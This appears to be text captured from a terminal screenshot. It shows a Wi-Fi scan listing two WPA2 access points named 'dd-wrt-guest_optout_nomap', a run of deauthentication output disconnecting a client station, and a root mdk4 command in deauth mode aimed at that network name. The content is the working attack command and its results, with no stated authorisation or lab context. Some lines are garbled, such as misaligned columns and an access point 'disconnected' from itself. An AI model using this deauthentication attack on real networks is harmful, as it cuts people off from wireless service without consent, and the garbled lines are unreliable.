 CH 40 ][ Elapsed: 48 s ][ 2022-02-05 19:54
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
78:BA:F9:B7:0C:90 -34 20 0 0 112 540 WPA2 CCMP CMAC dd-wrt-guest_optout_nomap
78:BA:F9:B7:02:D0 -78 18 0 0 136 540 WPA2 CCMP CMAC dd-wrt-guest_optout_nomap
BSSID STATION PWR Rate Lost Frames Notes
78:BA:F9:B7:0C:90 -53 0 -24 0 2
Disconnecting 78:BA:F9:B8:04:B0 from 78:BA:F9:B8:04:B0
Packets sent: 405 - Speed: 12 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 417 - Speed: 12 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 485 - Speed: 68 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 561 - Speed: 76 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 597 - Speed: 36 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 729 - Speed: 132 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 805 - Speed: 76 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 865 - Speed: 60 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 877 - Speed: 12 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 933 - Speed: 56 packets/sec
Disconnecting 50:14:79:6F:08:7F from 78:BA:F9:B8:04:B0
Packets sent: 1005 - Speed: 72 packets/sec
^C
root@x230:~# mdk4 wlx00c0ca870953 d -E "dd-wrt-guest_optout_nomap"
[0] 0:bash* "x230" 19:54 05-Feb-22